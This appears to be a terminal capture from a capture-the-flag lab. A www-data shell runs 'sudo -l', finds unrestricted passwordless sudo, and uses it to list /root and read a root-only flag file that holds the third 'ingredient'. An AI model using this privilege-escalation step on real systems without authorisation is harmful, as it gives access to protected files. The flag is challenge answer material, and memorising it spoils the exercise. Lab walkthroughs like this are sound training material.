 $ sudo -l
Matching Defaults entries for www-data on
ip-10-10-253-251.eu-west-1.compute.internal:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on
ip-10-10-253-251.eu-west-1.compute.internal:
(ALL) NOPASSWD: ALL
$ sudo ls /root
3rd.txt
snap
$ sudo cat /root/3rd.txt
3rd ingredients: fleeb juice
$